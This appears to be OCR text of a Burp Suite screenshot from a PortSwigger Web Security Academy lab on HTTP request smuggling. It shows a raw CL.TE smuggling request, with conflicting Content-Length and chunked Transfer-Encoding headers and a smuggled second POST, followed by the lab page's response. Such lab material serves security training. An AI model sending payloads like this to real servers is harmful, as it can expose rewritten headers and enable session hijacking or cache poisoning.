 Send
Cancel
<
>
Target: https://0a1b005b046b99f08079262e0079006b.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 101
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 100
12
13 search=
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=P2VSHYUc6w9ww4dsvOYxLzgvfeFgA8gI; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8584
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request
rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal front-end
request rewriting